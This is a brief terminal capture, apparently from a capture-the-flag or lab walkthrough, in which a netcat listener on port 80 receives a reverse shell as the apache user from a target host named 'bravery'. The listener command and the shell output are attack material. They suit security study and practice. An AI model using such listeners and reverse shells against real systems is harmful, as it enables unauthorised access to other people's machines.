 ┌──(p4r490n@parrot)-[~]
└─$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.137] 38050
Linux bravery 3.10.0-862.3.2.el7.x86_64 #1 SMP Mon May 21 23:36:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 06:42:04 up  2:07,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.2$ _